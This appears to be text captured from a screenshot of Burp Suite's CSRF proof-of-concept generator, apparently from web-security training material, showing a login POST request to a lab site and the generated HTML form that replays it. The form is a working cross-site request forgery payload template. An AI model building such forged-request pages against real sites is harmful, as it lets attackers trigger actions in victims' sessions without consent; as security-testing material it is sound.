 CSRF PoC generator
Request to: https://mdsec.net
? Options
Raw Params Headers Hex
POST /auth/361/Default.ashx HTTP/1.1
Host: mdsec.net
Accept-Language: en-GB,en;q=0.5
Referer: https://mdsec.net/auth/361/Default.ashx
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
username=user&password=user
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://mdsec.net/auth/361/Default.ashx"
method="POST">
<input type="hidden" name="username" value="user" />
<input type="hidden" name="password" value="user" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close